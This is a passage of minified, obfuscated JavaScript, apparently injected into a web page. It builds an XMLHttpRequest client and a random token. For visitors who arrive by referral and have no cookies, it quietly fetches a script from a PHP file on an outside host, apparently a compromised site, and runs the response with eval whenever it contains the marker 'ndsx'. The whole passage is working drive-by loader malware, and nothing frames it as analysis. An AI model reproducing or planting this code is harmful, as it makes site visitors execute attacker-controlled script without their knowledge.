XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//stanicki.smarthost.pl/krynicamorska-noclegi.pl/components/com_admintools/views/blocks/blocks.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;